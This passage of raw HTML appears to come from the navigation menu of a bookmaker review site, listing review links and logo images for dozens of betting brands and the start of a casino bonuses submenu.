src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img 